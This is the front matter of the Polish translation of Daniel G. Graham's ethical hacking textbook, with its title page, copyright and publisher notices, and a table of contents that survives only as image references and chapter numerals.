# Etyczny haking Praktyczne wprowadzenie do hakingu





Daniel G. Graham



Tytuł oryginału: Ethical Hacking: A Hands-on Introduction to Breaking In

Tłumaczenie: Łukasz Wójcicki

ISBN: 978-83-283-9419-3

Copyright © 2021 by Daniel G. Graham

Title of English-language original: Ethical Hacking: A Hands-on Introduction to Breaking In, ISBN 9781718501874, published by No Starch Press Inc. 245 8th Street, San Francisco, California United States 94103.

The Polish-language edition Copyright © 2022 by Helion S.A. under license by No Starch Press Inc. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz wydawca dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz wydawca nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *https://helion.pl/user/opinie/etyhak* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Helion S.A. ul. Kościuszki 1c, 44-100 Gliwice tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl* WWW: *https://helion.pl* (księgarnia internetowa, katalog książek)

Printed in Poland.

- [Kup książkę](https://helion.pl/rf/etyhak)
- 
- Oceń książkę • Oceń książkę
- 
- Lubie tol » Nasza społec • Lubię to! » Nasza społeczność

# Spis treści





# $\overline{\mathbf{3}}$



# $\overline{\mathbf{4}}$



# $\mathbf{I}$



# $\overline{\mathbf{5}}$



6 Spis treści



# $\boldsymbol{6}$



# $\mathbf{III}$



# $\overline{7}$





# 8



# IV



# $\mathbf{9}$







# $12$



# 10 Spis treści



# $\mathsf{V}$









